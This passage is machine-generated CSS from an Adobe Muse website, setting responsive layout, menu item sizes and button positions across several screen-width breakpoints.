#u357645-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:56px;margin:0px -10000px 0px 0px;}#u356112{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u357642.MuseMenuActive,#u356112:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u356113-4{width:67px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:25px;}#u356112:hover #u356113-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:67px;margin:0px -10000px 0px 0px;}#u356112.MuseMenuActive #u356113-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:67px;margin:0px -10000px 0px 0px;}#u356622{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u356112.MuseMenuActive,#u356622:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u356625-4{width:54px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:31px;}#u356622:hover #u356625-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:54px;margin:0px -10000px 0px 0px;}#u356622.MuseMenuActive #u356625-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:54px;margin:0px -10000px 0px 0px;}#u219479{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u356622.MuseMenuActive,#u219479:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u219480-4{width:82px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:17px;}#u219479:hover #u219480-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:82px;margin:0px -10000px 0px 0px;}#u219479.MuseMenuActive #u219480-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:82px;margin:0px -10000px 0px 0px;}#u219456{width:123px;left:124px;}#u341562{width:121px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u341562:hover{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u341564-4{width:40px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:37px;}#u341562:hover #u341564-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:40px;margin:0px -10000px 0px 0px;}#u341562.MuseMenuActive #u341564-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:40px;margin:0px -10000px 0px 0px;}#u219457,#u341561,#u353756{width:123px;position:relative;}#u353759{width:121px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u341562.MuseMenuActive,#u353759:hover{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u353759.MuseMenuActive{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u353761-4{width:73px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:20px;}#u353759:hover #u353761-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u353759.MuseMenuActive #u353761-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u357641,#u356111,#u356621,#u219455,#u358151{width:124px;position:relative;}#u358152{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u219479.MuseMenuActive,#u358152:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u358152.MuseMenuActive{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u358155-4{width:78px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:19px;}#u358152:hover #u358155-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:78px;margin:0px -10000px 0px 0px;}#u358152.MuseMenuActive #u358155-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:78px;margin:0px -10000px 0px 0px;}#u3818{width:111px;min-height:34px;position:relative;margin-right:-10000px;left:307px;}#u3819{width:111px;padding-bottom:21px;position:relative;}#u3819:hover{width:111px;min-height:0px;margin:0px 0px -1px;}#u3819:active{width:111px;min-height:0px;margin:0px 0px -1px;}#u3819.MuseMenuActive{width:111px;min-height:0px;margin:0px 0px -1px;}#u3822-4{width:73px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3819:hover #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u3819:active #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u3819.MuseMenuActive #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u23942{z-index:164;width:117px;top:6px;left:39px;}#u23940{z-index:165;}#u179030{z-index:166;position:fixed;top:146px;left:126px;}#u179094{z-index:168;position:fixed;top:211px;left:61px;}#u179257{z-index:169;position:fixed;top:211px;left:50%;margin-left:-574px;}#pu160-3{z-index:90;margin-bottom:-2px;margin-right:-10000px;width:100%;}#pu179047{z-index:167;margin-top:86px;width:58.86%;}#u179047{z-index:167;margin-right:-10000px;left:0%;margin-left:7.41%;}#u353473-4{width:321px;line-height:32px;left:-187px;margin:-1px -10000px -1px 84.95145630861401%;}#u353452-5{width:550px;min-height:77px;margin-top:17px;left:-274px;}#u353458-bw{margin-top:48px;}#u353474{height:50px;margin-top:19px;width:97.72%;margin-left:1.15%;}#u116{min-height:111px;padding-bottom:9px;}#u92161{width:138px;margin-right:-10000px;margin-top:28px;left:74px;}#pu119-7{z-index:3;margin-right:-10000px;margin-top:15px;width:22.93%;margin-left:38.54%;}#u119-7{min-height:39px;width:100%;margin-left:0%;left:0.5px;}#u22803-11{min-height:29px;margin-top:7px;width:100%;margin-left:0%;left:0.5px;}#u144672{width:229px;margin-right:-10000px;margin-top:49px;margin-left:100%;left:-255px;}#u166{margin-top:4px;margin-left:100%;left:-229px;}#u166:hover{margin-top:4px;margin-left:100%;left:-229px;}#u192{margin-top:4px;margin-left:100%;left:-155px;}#u192:hover{margin-top:4px;margin-left:100%;left:-155px;}#u212{margin-top:4px;margin-left:100%;left:-88px;}#u212:hover{margin-top:4px;margin-left:100%;left:-88px;}#u92084{margin-left:100%;left:-20px;}#u116-bw{min-height:111px;margin-top:158px;left:0px;margin-left:0px;}}@media (min-width: 961px) and (max-width: 1200px){#muse_css_mq{background-color:#0004b0;}#bp_1200.active{display:block;}#page{min-height:772px;max-width:1200px;}#pu353451{padding-bottom:1364px;margin-top:-1119px;width:115.92%;}#u353451{top:180px;margin-left:-791px;}#u353459{top:180px;margin-left:-717px;}#buttonu353453{padding-bottom:121.0499999999999px;position:relative;left:-50%;margin-left:150px;width:100%;}#buttonu353453.ButtonSelected{margin-left:150px;margin-right:0px;margin-top:0px;width:100%;}#u353455{height:212px;width:99.67%;margin-left:0.34%;}#buttonu353453.ButtonSelected #u353455{height:212px;width:99.67%;margin-left:0.34%;}#u353457-4{margin-top:38px;width:99.67%;margin-left:0.34%;}#buttonu353453.ButtonSelected #u353457-4{margin-top:38px;width:99.67%;margin-left:0.34%;}#u353454-4{width:99.34%;margin-left:0.67%;}#buttonu353453.ButtonSelected #u353454-4{margin-top:0px;width:99.34%;margin-left:0.67%;}#buttonu353453-wrapper{position:fixed;top:-492px;z-index:40;left:50%;margin-left:-150px;width:25%;}#buttonu353460{margin-left:600px;}#buttonu353460.ButtonSelected{margin-left:600px;}#u353465{height:585px;margin-right:-10000px;width:54.51%;}#buttonu353460.ButtonSelected #u353465{margin-right:-10000px;height:585px;width:54.51%;}#pu353461{z-index:51;margin-right:-10000px;margin-top:88px;width:36.75%;margin-left:58.84%;}#u353461{width:100%;}#u353464-4{line-height:36px;font-size:30px;width:100%;}#u353462-4{line-height:24px;font-size:20px;width:78.01%;}#u353463-7{min-height:89px;width:100%;}#u353466{margin-top:5px;width:88.21%;}#u353470{margin-right:-10000px;width:43.19%;}#u353471-4{margin-top:1px;}#u353467{margin-right:-10000px;width:43.19%;left:56.56%;}#u353468-4{text-align:left;margin-top:1px;}#buttonu353460-wrapper{top:-1119px;margin-left:-600px;}#u94{height:69px;}#menuu3691{z-index:93;width:418px;height:34px;position:fixed;top:16px;right:91px;}#u3692{width:84px;min-height:34px;position:relative;margin-right:-10000px;}#u3695{width:84px;padding-bottom:21px;position:relative;}#u3695:hover{width:84px;min-height:0px;margin:0px 0px -1px;}#u3695:active{width:84px;min-height:0px;margin:0px 0px -1px;}#u3695.MuseMenuActive{width:84px;min-height:0px;margin:0px 0px -1px;}#u3696-4{width:45px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3695:hover #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u3695:active #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u3695.MuseMenuActive #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u27196{width:90px;min-height:34px;position:relative;margin-right:-10000px;left:86px;}#u27199{width:90px;padding-bottom:21px;position:relative;}#u27199:hover{width:90px;min-height:0px;margin:0px 0px -1px;}#u27199:active{width:90px;min-height:0px;margin:0px 0px -1px;}#u27199.MuseMenuActive{width:90px;min-height:0px;margin:0px 0px -1px;}#u27201-4{width:51px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u27199:hover #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u27199:active #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u27199.MuseMenuActive #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u3767{width:127px;min-height:34px;position:relative;margin-right:-10000px;left:178px;}#u3768{width:127px;padding-bottom:21px;position:relative;}#u3768:hover{width:127px;min-height:0px;margin:0px;}#u3768:active{width:127px;min-height:0px;margin:0px;}#u3768.MuseMenuActive{width:127px;min-height:0px;margin:0px;}#u3769-4{width:89px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3768:hover #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3768:active #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3768.MuseMenuActive #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3772{width:124px;top:34px;}#u3773{width:124px;padding-top:10px;position:relative;}#u357642{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u357642:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u357645-4{width:56px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:30px;}#u357642:hover #u357645-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:56px;margin:0px -10000px 0px 0px;}#u357642.MuseMenuActive #u357645-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:56px;margin:0px -10000px 0px 0px;}#u356112{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u357642.MuseMenuActive,#u356112:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u356113-4{width:67px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:25px;}#u356112:hover #u356113-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:67px;margin:0px -10000px 0px 0px;}#u356112.MuseMenuActive #u356113-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:67px;margin:0px -10000px 0px 0px;}#u356622{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u356112.MuseMenuActive,#u356622:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u356625-4{width:54px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:31px;}#u356622:hover #u356625-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:54px;margin:0px -10000px 0px 0px;}#u356622.MuseMenuActive #u356625-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:54px;margin:0px -10000px 0px 0px;}#u219479{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u356622.MuseMenuActive,#u219479:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u219480-4{width:82px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:17px;}#u219479:hover #u219480-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:82px;margin:0px -10000px 0px 0px;}#u219479.MuseMenuActive #u219480-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:82px;margin:0px -10000px 0px 0px;}#u219456{width:123px;left:124px;}#u341562{width:121px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u341562:hover{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u341564-4{width:40px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:37px;}#u341562:hover #u341564-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:40px;margin:0px -10000px 0px 0px;}#u341562.MuseMenuActive #u341564-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:40px;margin:0px -10000px 0px 0px;}#u219457,#u341561,#u353756{width:123px;position:relative;}#u353759{width:121px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u341562.MuseMenuActive,#u353759:hover{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u353759.MuseMenuActive{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u353761-4{width:73px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:20px;}#u353759:hover #u353761-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u353759.MuseMenuActive #u353761-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u357641,#u356111,#u356621,#u219455,#u358151{width:124px;position:relative;}#u358152{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u219479.MuseMenuActive,#u358152:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u358152.MuseMenuActive{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u358155-4{width:78px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:19px;}#u358152:hover #u358155-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:78px;margin:0px -10000px 0px 0px;}#u358152.MuseMenuActive #u358155-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:78px;margin:0px -10000px 0px 0px;}#u3818{width:111px;min-height:34px;position:relative;margin-right:-10000px;left:307px;}#u3819{width:111px;padding-bottom:21px;position:relative;}#u3819:hover{width:111px;min-height:0px;margin:0px 0px -1px;}#u3819:active{width:111px;min-height:0px;margin:0px 0px -1px;}#u3819.MuseMenuActive{width:111px;min-height:0px;margin:0px 0px -1px;}#u3822-4{width:73px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3819:hover #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u3819:active #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u3819.MuseMenuActive #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u23942{z-index:164;width:117px;top:6px;left:34px;}#u23940{z-index:165;}#u179030{z-index:166;position:fixed;top:112px;left:154px;}#u179094{z-index:168;position:fixed;top:113px;left:89px;}#u179257{z-index:169;position:fixed;top:113px;left:50%;margin-left:-543px;}#pu160-3{z-index:90;padding-bottom:0px;margin-right:-10000px;width:100%;}#pu179047{z-index:167;margin-top:52px;width:55.34%;}#u179047{z-index:167;margin-right:-10000px;left:0%;margin-left:18.38%;}#u353473-4{width:321px;line-height:32px;left:-186px;margin:35px -10000px -1px 90.36144577202478%;}#u353452-5{width:550px;min-height:164px;margin-top:17px;left:-274px;}#u353458-bw{margin-top:48px;}#u353474{height:50px;margin-top:11px;width:98.34%;margin-left:0.84%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 653px);}#u116{min-height:111px;padding-bottom:9px;}#u92161{width:138px;margin-right:-10000px;margin-top:28px;left:74px;}#pu119-7{z-index:3;margin-right:-10000px;margin-top:15px;width:22.92%;margin-left:38.55%;}#u119-7{min-height:39px;width:100%;margin-left:0%;left:0.5px;}#u22803-11{min-height:29px;margin-top:7px;width:100%;margin-left:0%;left:0.5px;}#u144672{width:229px;margin-right:-10000px;margin-top:49px;margin-left:100%;left:-255px;}#u166{margin-top:4px;margin-left:100%;left:-229px;}#u166:hover{margin-top:4px;margin-left:100%;left:-229px;}#u192{margin-top:4px;margin-left:100%;left:-155px;}#u192:hover{margin-top:4px;margin-left:100%;left:-155px;}#u212{margin-top:4px;margin-left:100%;left:-88px;}#u212:hover{margin-top:4px;margin-left:100%;left:-88px;}#u92084{margin-left:100%;left:-20px;}#u116-bw{min-height:111px;margin-bottom:-2px;margin-top:1px;}body{overflow-x:hidden;}.verticalspacer{min-height:119px;}}@media (min-width: 861px) and (max-width: 960px){#muse_css_mq{background-color:#0003c0;}#bp_960.active{display:block;}#page{min-height:776px;max-width:960px;}#pu353451{padding-bottom:1390px;margin-top:-1147px;width:139.28%;}#u353451{top:13px;margin-left:-847px;}#u353459{top:178px;margin-left:-584px;}#buttonu353453{padding-bottom:121px;position:relative;left:-50%;margin-left:120px;width:100%;}#buttonu353453.ButtonSelected{margin-left:120px;margin-right:0px;margin-top:0px;width:100%;}#u353455{height:212px;width:99.59%;}#buttonu353453.ButtonSelected #u353455{height:212px;width:99.59%;margin-left:0%;}#u353457-4{margin-top:38px;width:100%;}#buttonu353453.ButtonSelected #u353457-4{margin-top:38px;width:100%;margin-left:0%;}#u353454-4{width:99.59%;margin-left:0.42%;}#buttonu353453.ButtonSelected #u353454-4{margin-top:0px;width:99.59%;margin-left:0.42%;}#buttonu353453-wrapper{position:fixed;top:-1147px;z-index:40;left:50%;margin-left:-200px;width:25%;}#buttonu353460{margin-left:480px;}#buttonu353460.ButtonSelected{margin-left:480px;}#u353465{width:523px;height:585px;margin-right:-10000px;}#buttonu353460.ButtonSelected #u353465{margin-right:-10000px;width:523px;height:585px;}#pu353461{z-index:51;padding-bottom:0px;margin-right:-10000px;margin-top:87px;width:31.25%;margin-left:66.78%;}#u353461{padding-bottom:0px;width:100%;}#u353464-4{line-height:36px;font-size:30px;width:100%;}#u353462-4{line-height:24px;font-size:20px;width:78%;}#u353463-7{min-height:106px;margin-top:32px;width:78%;margin-left:1%;}#u353466{margin-top:49px;width:100%;}#u353470{margin-right:-10000px;width:45.67%;}#u353467{padding-bottom:0px;margin-right:-10000px;width:45.67%;left:54.34%;}#u353468-4{text-align:left;}#buttonu353460-wrapper{top:-610px;margin-left:-470px;}#u94{height:67px;}#menuu3691{z-index:93;width:418px;height:34px;position:fixed;top:16px;right:70px;}#u3692{width:84px;min-height:34px;position:relative;margin-right:-10000px;}#u3695{width:84px;padding-bottom:21px;position:relative;}#u3695:hover{width:84px;min-height:0px;margin:0px 0px -1px;}#u3695:active{width:84px;min-height:0px;margin:0px 0px -1px;}#u3695.MuseMenuActive{width:84px;min-height:0px;margin:0px 0px -1px;}#u3696-4{width:45px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3695:hover #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u3695:active #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u3695.MuseMenuActive #u3696-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:45px;margin:0px -10000px 0px 0px;}#u27196{width:90px;min-height:34px;position:relative;margin-right:-10000px;left:86px;}#u27199{width:90px;padding-bottom:21px;position:relative;}#u27199:hover{width:90px;min-height:0px;margin:0px 0px -1px;}#u27199:active{width:90px;min-height:0px;margin:0px 0px -1px;}#u27199.MuseMenuActive{width:90px;min-height:0px;margin:0px 0px -1px;}#u27201-4{width:51px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u27199:hover #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u27199:active #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u27199.MuseMenuActive #u27201-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:51px;margin:0px -10000px 0px 0px;}#u3767{width:127px;min-height:34px;position:relative;margin-right:-10000px;left:178px;}#u3768{width:127px;padding-bottom:21px;position:relative;}#u3768:hover{width:127px;min-height:0px;margin:0px;}#u3768:active{width:127px;min-height:0px;margin:0px;}#u3768.MuseMenuActive{width:127px;min-height:0px;margin:0px;}#u3769-4{width:89px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3768:hover #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3768:active #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3768.MuseMenuActive #u3769-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:89px;margin:0px -10000px 0px 0px;}#u3772{width:124px;top:34px;}#u3773{width:124px;padding-top:10px;position:relative;}#u357642{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u357642:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u357645-4{width:56px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:30px;}#u357642:hover #u357645-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:56px;margin:0px -10000px 0px 0px;}#u357642.MuseMenuActive #u357645-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:56px;margin:0px -10000px 0px 0px;}#u356112{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u357642.MuseMenuActive,#u356112:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u356113-4{width:67px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:25px;}#u356112:hover #u356113-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:67px;margin:0px -10000px 0px 0px;}#u356112.MuseMenuActive #u356113-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:67px;margin:0px -10000px 0px 0px;}#u356622{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u356112.MuseMenuActive,#u356622:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u356625-4{width:54px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:31px;}#u356622:hover #u356625-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:54px;margin:0px -10000px 0px 0px;}#u356622.MuseMenuActive #u356625-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:54px;margin:0px -10000px 0px 0px;}#u219479{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u356622.MuseMenuActive,#u219479:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u219480-4{width:82px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:17px;}#u219479:hover #u219480-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:82px;margin:0px -10000px 0px 0px;}#u219479.MuseMenuActive #u219480-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:82px;margin:0px -10000px 0px 0px;}#u219456{width:123px;left:124px;}#u341562{width:121px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u341562:hover{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u341564-4{width:40px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:37px;}#u341562:hover #u341564-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:40px;margin:0px -10000px 0px 0px;}#u341562.MuseMenuActive #u341564-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:40px;margin:0px -10000px 0px 0px;}#u219457,#u341561,#u353756{width:123px;position:relative;}#u353759{width:121px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u341562.MuseMenuActive,#u353759:hover{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u353759.MuseMenuActive{width:121px;min-height:0px;margin:0px -10000px 0px 0px;}#u353761-4{width:73px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:20px;}#u353759:hover #u353761-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u353759.MuseMenuActive #u353761-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u357641,#u356111,#u356621,#u219455,#u358151{width:124px;position:relative;}#u358152{width:124px;padding-bottom:11px;position:relative;margin-right:-10000px;}#u219479.MuseMenuActive,#u358152:hover{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u358152.MuseMenuActive{width:124px;min-height:0px;margin:0px -10000px 0px 0px;}#u358155-4{width:78px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:5px;left:19px;}#u358152:hover #u358155-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:78px;margin:0px -10000px 0px 0px;}#u358152.MuseMenuActive #u358155-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:78px;margin:0px -10000px 0px 0px;}#u3818{width:111px;min-height:34px;position:relative;margin-right:-10000px;left:307px;}#u3819{width:111px;padding-bottom:21px;position:relative;}#u3819:hover{width:111px;min-height:0px;margin:0px 0px -1px;}#u3819:active{width:111px;min-height:0px;margin:0px 0px -1px;}#u3819.MuseMenuActive{width:111px;min-height:0px;margin:0px 0px -1px;}#u3822-4{width:73px;min-height:13px;position:relative;margin-right:-10000px;top:10px;left:19px;}#u3819:hover #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u3819:active #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u3819.MuseMenuActive #u3822-4{padding-top:0px;padding-bottom:0px;min-height:13px;width:73px;margin:0px -10000px 0px 0px;}#u23942{z-index:164;width:117px;top:5px;left:27px;}#u23940{z-index:165;}#u179030{z-index:166;position:fixed;top:93px;left:229px;}#u179094{z-index:168;position:fixed;top:94px;left:164px;}#u179257{z-index:169;position:fixed;top:94px;left:50%;margin-left:-469px;}#pu160-3{z-index:90;margin-right:-10000px;width:100%;}#pu179047{z-index:167;margin-top:33px;width:46.88%;}#u179047{z-index:167;margin-right:-10000px;left:0%;margin-left:48.01%;}#u353473-4{width:321px;line-height:32px;left:-186px;margin:52px -10000px -1px 106.66666669976206%;}#u353452-5{width:550px;min-height:77px;margin-top:17px;left:-274px;}#u353458-bw{margin-top:59px;}#u353474{height:50px;margin-top:11px;width:96.67%;margin-left:1.67%;}#u116{min-height:113px;padding-bottom:7px;}#u92161{width:138px;margin-right:-10000px;margin-top:28px;left:74px;}#pu119-7{z-index:3;margin-right:-10000px;margin-top:15px;width:22.92%;margin-left:38.55%;}#u119-7{min-height:39px;width:100%;margin-left:0%;left:0px;}#u22803-11{min-height:29px;margin-top:9px;width:100%;margin-left:0%;left:0px;}#u144672{width:229px;margin-right:-10000px;margin-top:49px;margin-left:100%;left:-255px;}#u166{margin-top:4px;margin-left:100%;left:-229px;}#u166:hover{margin-top:4px;margin-left:100%;left:-229px;}#u192{margin-top:4px;margin-left:100%;left:-155px;}#u192:hover{margin-top:4px;margin-left:100%;left:-155px;}#u212{margin-top:4px;margin-left:100%;left:-88px;}#u212:hover{margin-top:4px;margin-left:100%;left:-88px;}#u92084{margin-left:100%;left:-20px;}#u116-bw{min-height:113px;margin-top:130px;left:0px;margin-left:0px;}body{overflow-x:hidden;}}@media (min-width: 769px) and (max-width: 860px){#muse_css_mq{background-color:#00035c;}#bp_860.active{display:block;}#page{min-height:895px;max-width:860px;}#pu353451{padding-bottom:1405px;margin-top:-1147px;width:140.24%;}#u353451{top:28px;margin-left:-766px;}#u353459{top:193px;margin-left:-503px;}#buttonu353453{z-index:40;padding-bottom:121px;position:fixed;top:-1147px;left:280px;width:25%;}#buttonu353453.ButtonSelected{margin-left:0px;margin-right:0px;margin-top:0px;width:25%;}#u353455{height:212px;width:99.54%;}#buttonu353453.ButtonSelected #u353455{height:212px;width:99.54%;margin-left:0%;}#u353457-4{margin-top:38px;width:100%;}#buttonu353453.ButtonSelected #u353457-4{margin-top:38px;width:100%;margin-left:0%;}#u353454-4{width:99.54%;margin-left:0.47%;}#buttonu353453.ButtonSelected #u353454-4{margin-top:0px;width:99.54%;margin-left:0.47%;}#buttonu353460{margin-left:430px;}#buttonu353460.ButtonSelected{margin-left:430px;}#u353465{width:523px;height:585px;margin-right:-10000px;}#buttonu353460.ButtonSelected 